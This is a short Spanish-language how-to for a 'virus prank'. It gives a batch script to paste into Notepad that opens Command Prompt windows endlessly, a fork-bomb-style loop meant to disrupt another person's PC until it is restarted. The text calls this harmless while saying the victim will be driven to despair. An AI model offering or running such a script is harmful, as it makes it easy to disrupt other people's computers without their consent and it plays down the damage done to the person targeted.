

# BROMAS CON VIRUS.
1.- Abrimos el bloc de notas desde Inicio>Todos los Programas>Accesorios>Bloc de notas y pegamos el siguiente código
@echo 
:e 
start cmd.exe 
goto :e

¿Qué provoca el código?
Lo que hace es abrir ventanas de simbolo de sistema infinitamente con la única solucion de reiniciar el pc. No es peligroso (pero la persona a la cual se le haga la broma entrara en desesperación).